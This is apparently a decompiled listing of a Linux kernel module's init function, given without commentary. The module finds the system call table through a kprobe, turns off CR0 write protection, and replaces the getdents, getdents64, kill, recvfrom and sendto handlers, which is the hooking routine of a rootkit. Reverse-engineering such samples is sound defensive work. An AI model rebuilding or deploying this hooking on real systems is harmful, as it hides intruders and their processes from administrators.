 00000900 int64_t init_module()
00000900 {
00000900 __fentry__();
00000911 void* gsbase;
00000911 int64_t rax = *(uint64_t*)((char*)gsbase + 0x28);
00000921 register_kprobe(0x1830);
0000092d data_1858;
00000934 unregister_kprobe(0x1830);
00000940 int64_t rax_2 = __x86_indirect_thunk_rbx(0xb4c); { // {"sys_call_table"}}
00000948 syscall_table = rax_2;
00000952 if (rax_2 != 0)
00000952 {
0000095f data_1cb0 = *(uint64_t*)(pv_ops + 0x30)();
00000966 sub_60();
00000972 kfree(data_1b38);
00000977 void* syscall_table_1 = syscall_table;
0000097e data_1b38 = 0;
00000990 // getdents64
00000990 o_getdents64 = *(uint64_t*)((char*)syscall_table_1 + 0x6c8);
0000099e // getdents
0000099e o_getdents = *(uint64_t*)((char*)syscall_table_1 + 0x270);
000009ac // kill
000009ac o_kill = *(uint64_t*)((char*)syscall_table_1 + 0x1f0);
000009ba // recvfrom
000009ba o_recvfrom = *(uint64_t*)((char*)syscall_table_1 + 0x168);
000009c8 // sendto
000009c8 o_sendto = *(uint64_t*)((char*)syscall_table_1 + 0x160);
000009cf uint64_t rdx_6 = data_1cb0;
000009e0 int64_t cr0_1 = __mov_cr_cr_gpr64((rdx_6 & 0xfffffffffffeffff));
000009e3 // getdents64
000009e3 *(uint64_t*)((char*)syscall_table_1 + 0x6c8) = 0x260;
000009ee // getdents
000009ee *(uint64_t*)((char*)syscall_table_1 + 0x270) = 0x400;
000009f9 *(uint64_t*)((char*)syscall_table_1 + 0x1f0) = 0x120; // kill
00000a04 // recvfrom
00000a04 *(uint64_t*)((char*)syscall_table_1 + 0x168) = 0x5a0;
00000a0f // sendto
00000a0f *(uint64_t*)((char*)syscall_table_1 + 0x160) = 0x6c0;
00000a1d int64_t cr0 = __mov_cr_cr_gpr64(rdx_6);
00000952 }
00000a32 if (rax == *(uint64_t*)((char*)gsbase + 0x28))
00000a32 {
00000a3e /* tailcall */
00000a3e return __x86_return_thunk();
00000a32 }
00000a34 __stack_chk_fail();
00000a34 /* no return */
00000900 }